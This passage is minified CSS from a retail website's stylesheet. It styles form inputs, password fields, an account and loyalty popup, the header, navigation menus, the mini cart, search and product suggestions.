.5rem;position:absolute;top:2.0625rem;white-space:nowrap;width:10.3125rem!important;word-wrap:break-word;z-index:2;pointer-events:none}.b-form__row_phone .b-selectbox__fake-selected{top:2rem;width:3.25rem!important}.contact-us-form .b-selectbox__fake-selected{padding-left:0;width:3.25rem!important}.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%}.b-text-input:focus{border-color:#003da5}.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-text-input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-text-input_error:focus{border-color:#003da5}.b-text-input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea,textarea.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-radius:.625rem;height:10rem;overflow:auto;padding:.75rem;padding-top:1.6875rem}.b-textarea:focus,textarea.b-text-input:focus{border-color:#003da5}.b-textarea[disabled],textarea.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-textarea_error:focus{border-color:#003da5}.b-textarea_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-eye{display:none}.password{position:relative}.password .b-label__value:after{display:none}.password.show-pw .b-eye .b-eye-opened{display:block}.password.show-pw .b-eye .b-eye-closed{display:none}.password .b-eye{cursor:pointer;display:block;position:absolute;right:1.25rem;top:.875rem;z-index:3}.password .b-eye-opened{display:none}.b-account_popup{height:fit-content;position:fixed;bottom:0;left:0;right:0;background:#fff;color:#0c0c0c;border-radius:.75rem .75rem 0 0;box-shadow:0 -.25rem .625rem 0 rgba(0,0,0,.1);z-index:11}.b-account_popup-wrapper{border-radius:.75rem .75rem 0 0;overflow:hidden}.b-account_popup-closeBtn{position:absolute;right:1.125rem;top:1.4375rem}.b-account_popup-member{padding:1.5rem 2rem;background:#f6f6f6}.b-account_popup-member .b-account-awlabclub__title{font:1rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-align:left;margin-top:0}.b-account_popup-member .b-account-awlabclub__level{display:flex;justify-content:space-between;text-transform:uppercase}.b-account_popup-member .b-account-awlabclub__level .member-gradient-points:before{content:"\00B7";font-size:1rem;line-height:.375rem;display:inline-block;margin-right:.1875rem}.b-account_popup-member .b-account-awlabclub__loyalty-bar{border:.0625rem solid #d7d7d7;margin-top:.5rem;height:calc(rem10 + rem2)}.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{background:linear-gradient(90deg,#e6007d,#0032a1);height:.625rem}.b-account_popup-member .b-account-awlabclub__button{margin-top:1.5rem;width:100%}.b-account_popup-member .b-account-awlabclub__loyalty-bar,.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{border-radius:.375rem}.b-account_popup-member a{display:block}.b-account_popup-login{padding:1.5625rem 1rem;text-align:left;background-color:#f6f6f6}.b-account_popup-login h3{font:.875rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;max-width:calc(100% - 50px)}.b-account_popup-login p{font:1rem Futura Std Bold,Arial,sans-serif;margin:0}.b-account_popup-login .b-login_button{display:block;width:100%;height:2.4375rem;font-size:.6875rem;padding:.5rem}.b-account_popup-links{display:flex;flex-direction:column;text-align:left;padding:.125rem 1rem 1.25rem}.b-account_popup-links a{font:.875rem Futura Std Book,Arial,sans-serif;line-height:2.5rem;display:flex;align-items:center;gap:.5rem}.b-account_popup-links a svg path{stroke:#0c0c0c}.b-account_popup-links--last{border-top:.0625rem solid #d7d7d7;margin-top:.25rem;padding-top:.25rem}.member-gradient{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-brands{padding:0 2.5rem 1rem}.b-brands__list{align-items:flex-start;display:flex;gap:1.25rem}.b-brands__item{align-items:center;background-color:#f6f6f6;border-radius:1.5rem;display:flex;flex:1 0 0;justify-content:space-between;padding:.75rem 1.5rem;width:-webkit-fill-available}.b-brands__item:hover .b-brands__text{color:#003da5}.b-brands__item:hover .b-brands__arrow svg path{fill:#003da5}.b-brands__logo{display:none}.b-brands__text{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem}.b-brands__link{position:relative;width:100%}.b-brands__link:active,.b-brands__link:link,.b-brands__link:visited{color:#0c0c0c;text-decoration:none}.b-brands__arrow{display:inline-block;height:1.5rem;position:absolute;right:0;width:1.5rem}.b-customer-services{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;background:#003da5;height:2rem;padding:.625rem 1rem;position:relative;z-index:1}.b-customer-services__promo_flyout:before,.b-customer-services__promo_layout-blue{background:#003da5}.b-customer-services__promo_flyout{background:transparent;overflow:visible;z-index:4}.b-customer-services__promo-link:hover{text-decoration:none}.b-customer-services__menu{display:none}.b-customer-services__promo_layout-blue+.b-customer-services__menu{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;padding-left:2.1875rem;width:33.33%}.b-customer-services__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;position:relative}.b-customer-services_hamburger .b-customer-services__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-customer-services__item:first-child:after{background-color:#fff;border-radius:50%;bottom:.125rem;content:"";display:inline-block;height:.25rem;margin:0 .75rem;position:relative;width:.25rem}.b-customer-services__item.only-item:first-child:after{display:none}.b-customer-services__item.b-world{margin:0}.b-customer-services__item.siteselector-item{display:none}.b-customer-services_hamburger .b-customer-services__item{width:100%}.b-customer-services_hamburger .b-customer-services__item:not(:first-child){border-top:1px solid #f6f6f6}.b-customer-services__link{font-size:.875rem;line-height:1.25rem;position:relative}.b-customer-services__link:link,.b-customer-services__link:visited{color:#fff;text-decoration:none}.b-customer-services__link:active{color:#fff;text-decoration:underline}.b-customer-services_hamburger .b-customer-services__link{display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-customer-services__link b,.b-customer-services_hamburger .b-customer-services__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-customer-services__flyout{background-color:#f6f6f6;display:none;left:auto;padding:9.375rem 0 6.25rem;position:absolute;right:0;top:100%;width:21.875rem;z-index:-1}.b-customer-services__flyout:after,.b-customer-services__flyout:before{background-color:#f6f6f6;bottom:0;content:"";position:absolute;top:0}.b-customer-services__flyout:before{right:100%;width:6.5625rem}.b-customer-services__flyout:after{left:100%;width:125rem}.b-customer-services__flyout-inner{position:relative}.b-customer-services__flyout-close{cursor:pointer;line-height:0;position:absolute;right:0;top:0}.b-customer-services__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.875rem}.b-customer-services__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.1875rem;color:#424242;letter-spacing:.86px;line-height:1.16}.b-customer-services__flyout-description{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;color:#838383;letter-spacing:.98px;line-height:1.62;margin:.625rem 0 0}.b-customer-services__flyout-list{font-size:0;margin:1.25rem 0 5.625rem}.b-customer-services__flyout-item{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;display:inline-block;letter-spacing:.11125rem;line-height:1.5;vertical-align:top;width:50%}.b-customer-services__flyout-link:link,.b-customer-services__flyout-link:visited{color:#003da5;text-decoration:none}.b-customer-services__flyout-link:active{color:#f410f7;text-decoration:none}.b-customer-services__flyout-link_bold{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.25rem;letter-spacing:.12375rem}.b-customer-services__message{overflow:hidden}.b-header-promo{font-size:0}.b-header-promo__list{text-align:center;white-space:nowrap}.b-header-promo__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;text-align:center;white-space:normal;width:100%}.b-header-promo__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.6875rem;letter-spacing:.01375rem;line-height:.8125rem;position:relative;top:-.15625rem;text-transform:uppercase}.b-header-promo__link:active,.b-header-promo__link:link,.b-header-promo__link:visited{color:#fff;text-decoration:none}.b-header-promo__container{transition:height .15s ease-in 0s;background-position:top;background-size:cover;height:2.125rem;left:0;position:absolute;top:0;width:100%}.b-customer-services__promo_expanded .b-header-promo__container{height:23.75rem}.b-header-promo__content{bottom:2.125rem;left:0;position:absolute;text-align:center;width:100%;z-index:1}.b-header-promo__title{font-size:1.375rem;letter-spacing:1px}.b-header-promo__button,.b-header-promo__title{font-family:Futura Std Bold,Arial,sans-serif;color:#fff;text-align:center}.b-header-promo__button{font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-header-promo__button:active,.b-header-promo__button:link,.b-header-promo__button:visited{color:#fff;text-decoration:none}.b-header-promo__button:focus,.b-header-promo__button:hover{background:rgba(0,61,165,.85);outline:none}.b-header-promo__button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-header-promo__image{display:none}.b-header{position:relative;width:100%;z-index:6}.b-header__menu-button{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;cursor:pointer;margin-right:1.25rem}.b-header__menu-button_active .b-header__menu-button-text{display:none}.b-header{background:#fff;left:0;position:sticky;right:0;top:0;z-index:8;border-bottom:.0625rem solid #d7d7d7}.p-checkout .b-checkout-header,.p-checkout .b-header__banner{top:0}.b-checkout-header .grid_wide,.b-header__banner .grid_wide{max-width:none;padding:0}.b-checkout-header.b-header__banner_scrolled,.b-header__banner.b-header__banner_scrolled{top:0;width:100%}.b-header__banner-inner{flex-wrap:nowrap;padding:.375rem 0}.b-header__banner-inner,.b-header__banner-left{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;justify-content:flex-start}.b-header__banner-left{flex-wrap:wrap}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2rem;width:5.125rem}.b-header__banner-right{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;text-align:right;z-index:2}.b-header__title{overflow:hidden;position:relative}.b-header__title h1{left:9999px;position:absolute}.b-language-switch{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;cursor:pointer}.b-language-switch__body{position:relative}.b-language-switch__body:before{content:"";display:inline-block;height:0;width:0;border-bottom:.875rem solid #fff;border-left:.875rem solid transparent;border-right:.875rem solid transparent;bottom:100%;position:absolute;right:1.25rem}.b-language-switch__warning{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.b-language-switch__image{height:.5rem;margin-right:.3125rem;width:auto}.b-language-switch__list{display:inline-block;vertical-align:top;margin:0 auto;width:auto}.b-language-switch__item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-language-switch__item+.b-language-switch__item{border-top:1px solid #f6f6f6}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:active,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:link,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:visited{color:#003da5;text-decoration:none}.b-language-switch__item .b-language-switch__image{border:1px solid #f6f6f6;height:1.125rem;margin-right:.625rem;padding:1px;width:1.5625rem}.b-language-switch__item .b-language-switch__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.87px;text-transform:uppercase}.b-language-switch__item .b-language-switch__link:link,.b-language-switch__item .b-language-switch__link:visited{color:#838383;text-decoration:none}.b-language-switch__item .b-language-switch__link:active{color:#003da5;text-decoration:none}.b-menu{margin:0 -1.25rem}.b-menu__header{display:none}.b-menu__item_sale{padding:1.25rem;text-align:center}.b-menu__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border-color:transparent;position:relative}.b-menu__link:link,.b-menu__link:visited{color:#003da5;text-decoration:none}.b-menu__link:active{color:#003da5;text-decoration:underline}.b-menu__link_shop-all{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.9375rem;color:#222225;cursor:pointer;display:block;letter-spacing:.5px;margin-right:0;padding:.8125rem 1.25rem .8125rem 1.875rem;text-transform:uppercase}.b-menu__link_special-shop-all{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-top:1px solid #f6f6f6;display:block;line-height:1.125rem;padding:.5625rem 1.875rem}.b-menu__link_special-shop-all:link,.b-menu__link_special-shop-all:visited{color:#a5a5a5;text-decoration:none}.b-menu__link_special-shop-all:active{color:#003da5;text-decoration:underline}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;transition:opacity .15s ease-in 0s;line-height:1.25rem;letter-spacing:.01875rem;opacity:1}.b-menu__sub-column{position:relative}.b-menu__link_has-sub{position:relative;color:#003da5;cursor:pointer}.b-menu__link_has-sub:active,.b-menu__link_has-sub:link,.b-menu__link_has-sub:visited{color:#003da5;text-decoration:none}.b-menu__search-button{display:inline-block;vertical-align:top;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #0c0c0c;color:#fff;cursor:pointer;line-height:1.125rem;margin-right:1.5625rem;outline:none;padding-bottom:.25rem;position:relative;text-align:left;width:7.5rem}.b-menu__search-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#0c0c0c;font-size:1.1875rem;left:100%;padding-left:.375rem;position:absolute}.b-menu__sub-wrapper{display:none;position:relative}.b-menu__sub-container{overflow:auto}.b-menu__sub-columns-link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;color:#424242;display:inline-block;letter-spacing:.45px;margin:1.25rem 1.875rem .625rem;text-transform:uppercase}.b-menu__sub-columns-link:active,.b-menu__sub-columns-link:link,.b-menu__sub-columns-link:visited{color:#424242;text-decoration:none}.b-menu__sub-columns-link_special{color:#003da5;margin:.3125rem 1.875rem 1.5625rem}.b-menu__sub-columns-link_special:active,.b-menu__sub-columns-link_special:link,.b-menu__sub-columns-link_special:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;width:100%}.b-menu__sub-column_active .b-menu__sub-title{color:#003da5}.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg)!important;transition:.3s}.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5!important}.b-menu__sub-column_wrapper .b-menu__sub-column{max-width:100%;padding:0;width:100%}.b-menu__sub-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-menu__sub-title:hover{color:inherit;text-decoration:none}.b-menu__sub-list{margin-top:1rem;position:relative;z-index:1}.b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:1.125rem;display:block;line-height:1.25rem;margin-bottom:1.5rem}.b-menu__sub-link:active,.b-menu__sub-link:link,.b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-menu__sub-title_shop-all{display:none}#wrapper:after{transition:opacity .15s ease-in-out 0s;content:"";opacity:0}.b-menu__overlay{height:100dvh;left:0;position:fixed;right:0;top:0;overflow:scroll}.b-menu__overlay #wrapper{position:relative;z-index:1}.b-menu__overlay #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__overlay--noFixed{position:static}.b-menu__overlay--noFixed #wrapper{position:relative;z-index:1}.b-menu__overlay--noFixed #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__slider-wrapper{margin:0 auto;max-width:12.5rem}.b-menu__slider{margin:.9375rem 0;max-width:15.625rem}.b-menu__slider .slick-dots{margin-top:.9375rem;text-align:center}.b-menu__banner{height:11.5rem}.b-menu__banner,.b-menu__banner-square{position:relative;width:20.3125rem;overflow:hidden}.b-menu__banner-square{height:20.3125rem}.b-menu__banner-link{cursor:pointer;text-decoration:none}.b-menu__banner-link:hover,.b-menu__banner-link:visited{text-decoration:none}.b-menu__banner-link .b-menu__banner-image{height:100%;width:100%}.b-menu__banner-link .b-menu__banner-text-container{background:linear-gradient(0deg,rgba(0,0,0,.6) .24%,transparent 60.24%);bottom:0;display:flex;flex-direction:column;gap:.25rem;padding:1rem;position:absolute;width:100%}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.5rem;color:#fff;line-height:2.125rem}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-subtext{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#fff;line-height:1rem;text-decoration:underline}.b-minicart .b-original-price__text,.b-minicart .b-product__value{display:inline-flex;flex-direction:row-reverse;align-items:center}.b-minicart__active{height:100%;position:fixed;width:100%;overflow:hidden}.b-minicart__content{animation:d .3s;background:#fff;height:100vh;padding:1rem;position:fixed;right:0;top:0;width:100%;white-space:normal;z-index:30}.b-minicart__overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-minicart__overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-minicart__close{cursor:pointer;outline:none;position:absolute;right:1rem;top:1rem;z-index:2}.b-minicart__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;color:#0c0c0c;line-height:1.5rem;text-align:left}.b-minicart__header-customMessage{background:#f6f6f6;color:#0c0c0c;display:flex;font-size:.8125rem;font-weight:650;text-align:left;flex-direction:column;gap:.75rem;letter-spacing:.01625rem;line-height:1rem;padding:.75rem;width:100%;margin:1.25rem 0}.b-minicart__header-customMessage a{font-weight:400;text-decoration:underline}.b-minicart__subtitle{color:#0c0c0c;font-size:.8125rem;letter-spacing:.01625rem;line-height:.9375rem;margin-top:1.25rem;text-transform:uppercase;text-align:left}.b-minicart__buttons{display:flex;flex-direction:column-reverse;gap:.5rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__proceed-checkout,.b-minicart__buttons .b-minicart__view-bag{width:100%}.b-minicart__subtotal{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;display:flex;justify-content:space-between;line-height:1.25rem;margin-bottom:.75rem}.b-minicart__list .b-product-list__attribute{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__list .b-product-list__attribute .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__list .b-product-list__value{color:#0c0c0c;font-size:.75rem;line-height:1rem;text-transform:uppercase}.b-minicart__list .b-original-price__container{display:flex;flex-direction:row;gap:.25rem;flex-wrap:wrap}.b-minicart__list .b-original-price__container .b-original-price__label{text-transform:uppercase}.b-minicart__products{border-top:.0625rem solid #d7d7d7;margin-top:.75rem;padding-top:1rem;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;margin-top:1rem}.b-minicart__products::-webkit-scrollbar{display:none}.b-minicart__item{border-bottom:1px solid #dbdbdb;display:flex;flex-direction:row;gap:.75rem;margin-bottom:1rem;padding-bottom:1rem;position:relative}.b-minicart__product-info{text-align:left}.b-minicart__product-price{position:absolute;right:0;top:0;direction:rtl}.b-minicart__product-price .mini-cart-price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;white-space:nowrap}.b-minicart__product-price .mini-cart-price--discounted{color:#c33389}.b-minicart__product-remove{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem;margin-top:.75rem;text-decoration:underline;text-underline-offset:.25rem}.b-minicart__product-remove:hover{color:#003da5;cursor:pointer}.b-minicart__product-title{margin-bottom:.75rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:15.625rem;padding-right:5rem}.b-minicart__product-title .b-minicart__product-title__text,.b-minicart__product-title a{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-minicart__product-title .b-minicart__product-title__text:active,.b-minicart__product-title .b-minicart__product-title__text:link,.b-minicart__product-title .b-minicart__product-title__text:visited,.b-minicart__product-title a:active,.b-minicart__product-title a:link,.b-minicart__product-title a:visited{color:#0c0c0c;text-decoration:none}.b-minicart__product-category{display:block;margin:0 0 .25rem;color:#949494;letter-spacing:.02em;font-size:.6875rem;line-height:.875rem}.b-minicart__product-qty,.b-minicart__single-product-price{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__product-qty--checkout,.b-minicart__single-product-price--checkout{font-size:0}.b-minicart__product-qty .b-product__label,.b-minicart__single-product-price .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value,.b-minicart__single-product-price .b-product__value{color:#0c0c0c;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value__original,.b-minicart__single-product-price .b-product__value__original{position:relative;margin-right:.25rem;display:inline-block}.b-minicart__product-qty .b-product__value__original:after,.b-minicart__single-product-price .b-product__value__original:after{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:currentColor;transform:translateY(-50%);pointer-events:none}.b-minicart__product-info .b-original-price__text,.b-minicart__single-product-price .b-product__value,.b-minicart__subtotal-price{direction:rtl}.b-minicart__footer{border-top:.0625rem solid #0c0c0c;padding-top:.75rem;position:fixed;bottom:1rem;width:calc(100% - 32px)}.b-search{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;background-color:#fff;display:none;left:50%;max-width:100%;position:absolute;transform:translateX(-50%);width:100%;z-index:3}.b-search__fieldset,.b-search__form{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:1.25rem}.b-search__fieldset,.b-search__fieldset .b-search__input{position:relative;width:100%}.b-search__fieldset .b-searchIcon{position:absolute;top:.375rem;left:.375rem}.b-search__fieldset .b-closeIcon{cursor:pointer;z-index:2;position:absolute;top:.6875rem;right:1.25rem}.b-search__input{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background-color:#f6f6f6;border-color:transparent;border-radius:1.125rem;color:#003da5;height:2.25rem;line-height:1.25rem;padding:0 3rem 0 2.5rem}.b-search__input::-webkit-input-placeholder{opacity:0;visibility:hidden}.b-search__input:-moz-placeholder,.b-search__input::-moz-placeholder{opacity:0;visibility:hidden;opacity:1}.b-search__input:-ms-input-placeholder{opacity:0;visibility:hidden}.b-search__input--container{position:relative;width:100%}.b-search__fake-input{width:100%;border-radius:0;height:auto;border:0;flex:1;padding:0}.b-search__fake-input::placeholder{display:block;color:#003da5;opacity:1;visibility:visible}.b-search__input-clear{position:absolute}.b-search__input-clear:after{font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";display:inline-block;width:1rem;height:1rem;margin-left:.5rem}.b-search__buttons{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;font-size:0}.b-search__button-close,.b-search__button-search{cursor:pointer;margin:0;outline:none}.b-search__button-search{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;border-radius:0;color:#fff;height:2.5rem;letter-spacing:.1875rem;margin-right:0;min-width:4.6875rem;padding:0 .625rem;text-transform:uppercase;width:auto}.b-search__button-search:before{font-size:1.25rem;vertical-align:middle}.b-search__button-close{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:underline}.b-search_active .b-search__button-close{color:#0c0c0c;opacity:1}.b-search__icon-button.b-utility-menu__link{background-color:#f6f6f6;border-radius:1.125rem;display:flex;flex-wrap:nowrap;align-items:center;gap:0;cursor:auto;padding:.375rem 1rem .375rem .75rem;width:12.8125rem}.b-search__icon-button.b-utility-menu__link a{display:flex;align-items:center}.b-search__icon-button.b-utility-menu__link a:active,.b-search__icon-button.b-utility-menu__link a:link,.b-search__icon-button.b-utility-menu__link a:visited{color:#003da5;text-decoration:none}.b-search__suggestions{transition:all .3s ease-in-out 0s;background:#fff;display:none;height:100vh;left:0;opacity:0;overflow-y:auto;padding-bottom:8.75rem;position:absolute;right:0;top:100%}.b-search_active .b-search__suggestions{opacity:1}.b-search__icon-button-mobile{flex:1}.b-search_active{display:block}.b-subscription{background:#f6f6f6;padding:1.25rem}.b-subscription .b-subscription-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.875rem;color:#a5a5a5;letter-spacing:.125rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;letter-spacing:.93px;line-height:1.62;margin:.625rem 0 0}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;margin:.625rem 0 0;padding:0 1.90625rem}.b-subscription .b-subscription-button:active,.b-subscription .b-subscription-button:link,.b-subscription .b-subscription-button:visited{color:#fff;text-decoration:none}.b-subscription .b-subscription-button:focus,.b-subscription .b-subscription-button:hover{background:rgba(244,16,247,.85);outline:none}.b-subscription .b-subscription-button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-customer-services__flyout .b-subscription{padding:0}.b-suggestions{background:#fff;color:#000;line-height:1.25rem;margin:0 auto;position:relative;width:100%;z-index:10}.b-suggestions .b-price{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;margin-top:.5rem;margin-left:.5rem}.b-suggestions .b-price__sale{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem}.b-suggestions .b-price__sale.b-price__discounted{color:#0c0c0c;white-space:nowrap}.b-suggestions .b-price__regular{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem;white-space:nowrap}.b-suggestions .b-price__regular+.b-price__sale{color:#0c0c0c}.b-suggestions .b-orignal-and-lowest-price-container{margin-left:.5rem}.b-suggestions .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__content{margin-bottom:2.5rem;padding:1.5rem 1rem 0;position:relative}.b-suggestions__title{color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;margin-bottom:1rem;text-transform:uppercase}.b-suggestions__message,.b-suggestions__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;text-align:left}.b-suggestions__message{background-color:#f6f6f6;border-radius:.625rem;display:block;line-height:1.25rem;margin-bottom:2.5rem;padding:.75rem 1rem}.b-suggestions__products{gap:.1875rem}.b-suggestions__title-showall{display:flex;justify-content:space-between;align-items:baseline}.b-suggestions__actions{margin-right:.75rem;top:.75rem;right:0}.b-suggestions__actions,.b-suggestions__link-all{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-suggestions__link-all{font:.75rem Futura Std 